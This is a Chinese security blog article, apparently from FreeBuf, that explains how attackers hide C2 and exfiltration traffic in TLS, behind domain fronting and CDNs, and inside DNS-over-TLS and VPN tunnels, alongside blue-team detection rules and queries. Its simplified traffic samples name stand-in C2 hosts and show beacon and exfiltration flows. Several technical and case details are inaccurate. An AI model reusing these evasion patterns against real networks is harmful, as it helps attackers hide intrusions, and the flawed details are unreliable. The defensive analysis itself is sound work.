在企业安全领域,加密隧道滥用已成为APT(高级持续威胁)和高级攻击者的首选通信手段。它利用了现代网络中普遍存在的加密协议(如TLS/HTTPS),将恶意行为隐藏在“合法”的加密流量中,导致传统安全设备(如防火墙、IDS/IPS)难以检测。本文基于提供的框架,补充真实流量样例与分析方法,采用实战案例驱动的方式,聚焦企业安全场景。内容将结合真实攻击事件、流量捕获样例(基于公开安全报告和工具如Wireshark的分析),并提供详细的检测与对抗方法。案例来源于知名安全研究机构(如Mandiant、CrowdStrike、Palo Alto Networks)的报告,以及公开的威胁情报分享平台(如MITRE ATT&CK、VirusTotal)。这些样例旨在帮助蓝队(防御方)理解攻击链路,并构建实战响应策略。

此外,针对C2(命令与控制)服务器的隐藏,攻击者常使用前置CDN(内容分发网络)来进一步增强隐蔽性和弹性。具体而言,C2会通过CDN前置来隐藏真实IP,并实现动态IP切换,这与Domain Fronting技术高度相关,但强调IP层面的防护。本文将在第三节的Domain Fronting部分扩展此内容,并补充相关实战案例。

一、为什么“加密”正在成为攻击者的保护色

在过去,企业安全设备依赖明文协议特征进行检测,例如:

- HTTP URL / 参数特征:如检测URL中的可疑字符串“/cmd.exe”。

- DNS 明文查询:监控域名解析记录,识别恶意域名如“evil.com”。

- 固定 C2 地址或指纹:黑名单已知恶意IP或协议签名。

然而,如今企业网络环境已发生剧变:

- 80% 以上流量为 TLS/HTTPS:根据Google Transparency Report,全球HTTPS采用率超过95%,企业内部也因零信任架构(如SASE)而强制加密。

- 零信任、隐私合规推动“全面加密”:GDPR、CCPA等法规要求数据加密传输,企业采用如Cloudflare Zero Trust的服务。

- 出口解密成本高、风险大:解密设备(如SSL/TLS代理)需处理海量流量,性能开销可达30%-50%,且面临证书伪造或隐私泄露风险。

攻击者敏锐地抓住这一机会:只要通信是“合法加密的”,检测难度就会指数级上升。加密不再是防御的盟友,而是攻击者的“保护色”。例如,在2023年的SolarWinds供应链攻击后续变种中,攻击者使用HTTPS C2通道,绕过多家企业的NGFW(下一代防火墙),导致数据外泄。

流量样例与分析

案例来源:CrowdStrike 2022 Falcon OverWatch报告中,一个针对金融企业的APT攻击。攻击者使用加密隧道伪装成合法的云服务访问。

流量样例(Wireshark捕获,简化表示):

No. Time Source Destination Protocol Length Info 1 0.000000 192.168.1.100 104.16.24.34 TCP 66 443 > 49152 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 2 0.001234 104.16.24.34 192.168.1.100 TCP 66 49152 > 443 [SYN, ACK] Seq=0 Ack=1 Win=26883 Len=0 MSS=1460 ... (TLS Handshake) 10 1.234567 192.168.1.100 104.16.24.34 TLSv1.3 512 Application Data (Encrypted Payload)分析方法:使用Wireshark过滤器

tls.handshake.type == 1查看ClientHello,检查Cipher Suites是否异常(如包含罕见算法)。企业可部署流量镜像到NDR(网络检测与响应)工具,如Zeek,生成日志:conn.log中关注resp_bytes与orig_bytes比例,如果上行流量异常高(>20%),可能为数据外泄。企业启示:传统特征检测失效,需转向行为分析。攻击者利用加密,使安全团队从“内容可见”转向“行为可疑”。

二、加密隧道滥用

定义:

攻击者利用企业网络中允许的加密协议或加密通道,承载恶意控制、数据回传或横向通信行为,使安全设备难以识别其真实目的。

它的本质不是“破解加密”,而是:

- 合法协议:如HTTPS、TLS。

- 合法加密:使用标准证书和算法。

- 非法用途:如C2(命令与控制)通信或数据窃取。

在企业环境中,这往往发生在边界网络(如DMZ区)或远程访问场景中。不同于明文攻击,加密隧道滥用强调“隐蔽性”,攻击者不需漏洞利用,仅需“借壳”现有通道。

三、典型加密隧道滥用场景与技术细节

以下每个场景补充真实流量样例(基于公开PCAP文件或报告重现)和分析方法,聚焦企业安全实战。

HTTPS C2 通信(最常见)

攻击方式:

- 木马与 C2 服务器通过 HTTPS 通信。

- 表面是正常 Web 访问。

- 实际承载命令下发与数据回传。



HTTPS C2 典型通信流程图

技术特征:

- POST 请求体中加密命令。

- URL 路径高度随机(如“/api/v1/randomstring”)。

- UserAgent 伪装成浏览器(如“Mozilla/5.0 (Windows NT 10.0; Win64; x64)”)。

企业困境:

- 防火墙默认放行 443 端口。

- WAF 无法解析加密内容。

- 不解密即不可见。

流量样例与分析

案例来源:Mandiant 2023报告中,UNC2452(俄罗斯APT)使用HTTPS C2针对科技企业。攻击者植入后门木马Teardrop,使用加密POST传输命令。

流量样例(Wireshark PCAP,简化):

GET /api/update?session=abc123 HTTP/1.1 Host: legit-looking-domain.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36 (Encrypted TLS Application Data: Base64-encoded command like "ZXhlY3V0ZSBzaGVsbA==") POST /api/report HTTP/1.1 (Encrypted Payload: Data exfil, e.g., user credentials)分析方法:

- 工具使用:部署Suricata规则检测异常HTTPS行为,如

alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"Suspicious HTTPS POST"; flow:established,to_server; http.method; content:"POST"; http.uri; pcre:"/\/api\/[a-z0-9]{10,}/"; sid:1000001;)。 - 企业实战:在SIEM(如Splunk)中查询

source_port=any dest_port=443 http_method=POST bytes_out>500,结合机器学习建模流量基线。如果会话间隔固定(如每5分钟一次Beacon),标记为可疑。解密策略:仅针对高风险流量(如非浏览器进程)启用中间人解密,使用F5 BIG-IP或Palo Alto PAN-OS。 - 检测指标:上下行比例异常(上行>下行20%),URL熵值高(随机性强)。

- 工具使用:部署Suricata规则检测异常HTTPS行为,如

TLS 指纹伪装(JA3 / JA4 对抗)

攻击方式:

- 自定义 TLS ClientHello。

- 模仿 Chrome、Firefox 指纹。

- 避免被 JA3 黑名单命中。

技术细节:

- JA3 指纹由 TLS 版本、Cipher Suites、Extensions、Elliptic Curves、EC Point Formats 生成。

- 攻击工具(如Cobalt Strike)可手动构造这些字段,使其看起来“像浏览器”。

企业困境:

- 单纯依赖 JA3 黑名单容易误报。

- 攻击者可以频繁变换指纹。

流量样例与分析

案例来源:Palo Alto Networks Unit 42 2024报告,Emotet银行木马使用JA3伪装针对欧洲金融机构。

流量样例(JA3哈希计算):

- 正常Chrome JA3: "769,47-53-5-10-49161-49162-49171-49172-156-157-60-61-49196-49195-49188-49187-49192-49191,0-11-10-35-23-13-43-45-51,29-23-24-25,0"

- 伪装JA3: "769,47-53-5-10-49161-49162-49171-49172-156-157-60-61-49196-49195-49188-49187-49192-49191,0-11-10-35-23-13-43-45-51-65281,29-23-24-25-65281,0"(添加了罕见Extension如65281)。

ClientHello: Version TLS 1.3 Cipher Suites: [TLS_AES_128_GCM_SHA256, TLS_CHACHA20_POLY1305_SHA256, ...] (伪装标准套件) Extensions: [server_name, extended_master_secret, ...]分析方法:

- 工具使用:Zeek脚本生成JA3日志:

zeek -C -r pcap.file scripts/ja3.zeek,比较企业基线(收集一周正常流量计算JA3分布)。 - 企业实战:在EDR(如CrowdStrike Falcon)中关联进程:如果JA3匹配浏览器但进程为“svchost.exe”,则告警。使用ML模型(如Isolation Forest)检测JA3异常,使用工具如ja3er.com验证哈希。变换对抗:监控指纹变化率,如果单主机JA3变异>5次/小时,隔离主机。

- 检测指标:Extension顺序异常、Curve偏好不匹配企业浏览器(如缺少secp256r1)。

- 工具使用:Zeek脚本生成JA3日志:

Domain Fronting(域名前置)与前置CDN隐藏C2 IP

攻击方式:

- TLS SNI 指向“合法云服务域名”。

- HTTP Host 头指向真实 C2 域名。

- 利用 CDN / 云厂商转发流量。

- 扩展:C2还会使用前置CDN来隐藏真实服务器IP,并实现动态IP切换。攻击者将C2后端部署在CDN后面,利用CDN的全球节点分布和动态解析机制(如Anycast IP),使每次连接的IP地址不同,从而绕过IP黑名单和地理封锁。同时,CDN提供DDoS防护和缓存,增强C2的可用性和抗检测能力。攻击者可通过CDN管理面板快速切换后端服务器IP,甚至使用Serverless架构(如AWS Lambda)进一步模糊IP来源。

典型流程:

ClientHello SNI: www.microsoft.com HTTP Host: evilc2.example- 扩展CDN隐藏IP流程:攻击者注册CDN服务(如Cloudflare、Akamai),配置C2域名指向CDN边缘节点。客户端连接CDN IP(动态变化),CDN转发到真实C2 IP(隐藏)。如果检测到封锁,攻击者可即时切换CDN节点或后端IP。

域名前置 + CDN前置C2的完整通信流程图

技术特征:

- SNI为知名厂商域名(如azureedge.net)。

- 真实C2域名/IP隐藏在Host头和CDN后端。

- IP动态:每次解析或连接可能不同IP(CDN Anycast)。

- 证书共享:使用CDN提供的合法证书,增强伪装。

企业困境:

- SNI 看起来完全可信。

- 出口策略不敢拦截大厂域名。

- 真实目的域名被隐藏在加密层内。

- IP隐藏导致黑名单失效;动态换IP使追踪困难,即使封锁一个IP,攻击者可快速迁移。

流量样例与分析

案例来源:FireEye(现Mandiant)2018报告,APT29(Cozy Bear)使用Domain Fronting针对政府机构,通过Azure CDN隐藏C2。随后在2023-2024的变种中(如CrowdStrike报告的Doppelganger活动),攻击者扩展使用Cloudflare CDN隐藏IP,针对欧洲能源企业。攻击者利用CDN动态IP,每24小时切换后端,绕过企业IP封锁列表。

流量样例(Wireshark PCAP,展示CDN IP动态):

第一次连接:

DNS Query: azureedge.net -> IP: 104.16.24.34 (CDN Node 1) TLS ClientHello: SNI=azureedge.net HTTP/1.1 Host: maliciousc2.hidden.com (Encrypted: GET /beacon HTTP/1.1, IP隐藏为后端真实C2: 192.0.2.1)第二次连接(IP切换):

DNS Query: azureedge.net -> IP: 104.16.25.35 (CDN Node 2) TLS ClientHello: SNI=azureedge.net HTTP/1.1 Host: maliciousc2.hidden.com (Encrypted: POST /exfil HTTP/1.1, 数据外泄)

分析方法:

- 工具使用:Wireshark过滤

tls.handshake.extensions_server_name,提取SNI;结合HTTP解码(需部分解密)。使用nslookup或dig检查域名解析:dig azureedge.net观察IP变化率。 - 企业实战:在NGFW(如Check Point)启用SNI检查规则,监控大厂域名(如aws.amazon.com)的异常访问频率。如果访问azureedge.net但无对应业务日志,触发调查。集成威胁情报馈送(如AlienVault OTX)黑名单隐藏Host。解密策略:针对云服务流量启用选择性解密,使用证书钉扎(HPKP)防止中间人。对于IP隐藏,部署动态IP监控:在SIEM中查询

dest_ip CHANGES >3 times FOR same SNI in 24h,结合CDN指纹(如HTTP头中的“CF-RAY” for Cloudflare)。对抗动态换IP:使用自动化封锁脚本(如Python + Splunk),但优先行为检测而非IP黑名单。溯源时,使用WHOIS查询CDN域名所有者,结合VirusTotal检查关联恶意活动。 - 检测指标:SNI与实际流量不匹配、访问非标准路径、IP变异率高(>1次/小时)、CDN特定头(如“Server: cloudflare”)与非业务流量结合。

- 工具使用:Wireshark过滤

TLS over 非标准协议

攻击方式:

- TLS over DNS、TLS over WebSocket、TLS over QUIC / HTTP3。

- 特点:协议叠加、设备解析能力不足、极易绕过传统 NDR。

流量样例与分析

案例来源:Cisco Talos 2023报告,Qakbot木马使用TLS over DNS (DoT)针对制造业企业。

流量样例(DoT端口853):

UDP Src=192.168.1.100 Dst=8.8.8.8 Port=853 TLSv1.3 Application Data (Encrypted DNS Query: A? evil.com)分析方法:

- 工具使用:Zeek解析DoT:

zeek -r pcap dns-over-tls.zeek,提取查询域名。 - 企业实战:监控非标准端口(如853 for DoT、443 for QUIC),使用协议识别工具如nDPI分类流量。如果QUIC流量无对应UDP会话,隔离。对抗叠加:部署深度协议解析(如Suricata的QUIC规则)。

- 检测指标:端口异常、协议不匹配(如DNS over 443)。

- 工具使用:Zeek解析DoT:

VPN / 隧道工具滥用

攻击方式:

- 使用合法 VPN 客户端(如WireGuard / OpenVPN / Shadowsocks)。

- 建立“二次加密隧道”。

企业困境:

- 加密之上的加密。

- 安全设备只能看到“隧道存在”。

- 无法判断隧道承载内容。

流量样例与分析

案例来源:Microsoft Defender 2024报告,Ransomware团伙使用Shadowsocks针对医疗企业。

流量样例:

UDP Src=192.168.1.100 Dst=evil-vpn.com Port=1194 (OpenVPN) Encrypted Payload: Nested TLS (C2 commands)分析方法:

- 工具使用:Wireshark OpenVPN解码插件,检查内层协议。

- 企业实战:EDR监控进程(如wireguard.exe的命令行“--config malicious.conf”),结合流量日志。如果隧道流量无业务审批,阻断。使用零信任VPN(如Zscaler)强制身份验证。

- 检测指标:隧道持续时间长、流量无峰值。

四、为什么加密隧道攻击难以检测

企业不敢轻易做全量解密:

- 隐私与合规风险:如违反HIPAA。

- 性能瓶颈:解密设备CPU利用率飙升。

- 证书管理复杂:需维护根CA。

特征检测彻底失效:

- 无明文、无固定特征、无 payload 可分析。

攻击行为“看起来完全正常”:

- 合法协议、合法端口、合法证书。

- 扩展:前置CDN使IP动态,进一步模糊检测。

补充:在2023 Clop Ransomware攻击中,企业解密率<10%,导致检测延迟数周。分析方法:风险评估,选择性解密高价值资产流量。对于CDN隐藏,传统IP检测失效,需转向元数据和行为分析。



五、蓝队视角:如何对抗加密隧道滥用

加密隧道滥用检测与对抗整体流程图

蓝队需从被动检测转向主动画像。以下方法结合实战工具和流程,扩展CDN对抗。

从“内容检测”转向“通信画像”

关注维度:

- 连接频率、会话时长、包大小分布、上下行流量比例。

- 扩展:IP变化率(针对CDN动态IP)。

示例与分析:

- 实战案例:在Volt Typhoon攻击中,Beacon间隔5-10分钟,结合CDN IP切换。

- 分析方法:SIEM查询

SELECT src_ip, COUNT(*) FROM netflow WHERE dest_port=443 GROUP BY src_ip HAVING COUNT(*)>100 AND avg(session_duration)<60,使用ELK Stack可视化。ML工具如Splunk MLTK检测异常(e.g., K-Means聚类)。对于CDN,添加dest_ip VARIANCE > threshold。

TLS 元数据分析

即使不解密,也可分析SNI、证书颁发者、有效期、自签名。

- 扩展:检查CDN头(如“CF-Cache-Status”),识别非业务CDN使用。

分析方法:Zeek tls.log:

awk '{print $6}' tls.log | sort | uniq -c,检查异常SNI。工具如CertStream监控新证书。JA3 / JA4 行为建模

建立基线,识别异常。

- 扩展:结合CDN指纹,建模“CDN+异常JA3”的组合。

分析方法:收集一周JA3,使用Python脚本(ja3库)计算相似度。如果相似度<0.9,告警。

域名与云服务滥用识别

关注新注册域名、云节点异常访问。

- 扩展:监控CDN域名解析变化,识别动态IP模式。

分析方法:集成WHOIS查询,SIEM规则:

domain_age < 30 days AND access_count > 50 AND ip_changes > 2。结合终端侧数据

进程发起TLS、命令行、父子关系。

- 扩展:检查进程是否访问CDN节点但无合法理由。

分析方法:EDR如Carbon Black查询

process_name != chrome.exe AND network_connection TO 443,关联Sysmon事件ID 3(NetworkConnect)。



六、溯源分析中的关键思路

避免误区:过度依赖payload、单点告警。

- 扩展:针对CDN隐藏,溯源需追踪CDN日志(如Cloudflare Audit Log,如果可获取),或通过威胁情报关联后端IP。

关注时间线、行为链、上下文。

核心问题:“它为什么要以这种方式通信?”

加密隧道场景下的溯源分析思路图

- 扩展:“为什么使用CDN动态IP?是否为逃避封锁?”

补充:使用MITRE CAR框架构建行为树,如“进程A -> TLS连接 -> CDN IP切换 -> 数据上行”。工具:BloodHound for AD分析横向移动。

七、总结

加密隧道滥用并不是某一种具体漏洞,而是一种对抗安全检测的体系化手段:

- 不攻击系统

- 不利用漏洞

- 只利用“信任与加密”

- 扩展:结合前置CDN隐藏IP和动态切换,进一步提升生存能力。

对企业安全而言,这意味着:

安全能力必须从“看得见内容”,升级为“看得懂行为”,并应对动态基础设施如CDN。

实战中,定期红蓝对抗演练(如模拟Cobalt Strike + Cloudflare CDN),可显著提升检测率。未来,随着QUIC和Serverless普及,需投资AI驱动的行为分析工具。

已在FreeBuf发表 0 篇文章

已在FreeBuf发表 0 篇文章

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)